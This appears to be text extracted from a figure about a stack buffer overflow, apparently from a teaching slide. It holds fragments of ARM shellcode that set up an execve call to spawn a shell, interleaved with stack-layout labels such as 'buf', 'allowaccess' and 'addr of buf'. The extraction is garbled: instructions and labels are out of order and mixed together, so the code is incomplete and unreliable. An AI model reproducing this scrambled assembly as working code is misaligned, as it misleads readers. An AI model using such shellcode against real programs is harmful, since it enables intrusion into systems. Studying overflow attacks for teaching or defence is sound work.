 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
extent of buf
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
sub sp, #8
n_missiles
str r1, [fp, #-12]
allowaccess
str r2, [fp, #-8]
new fp
addr of buf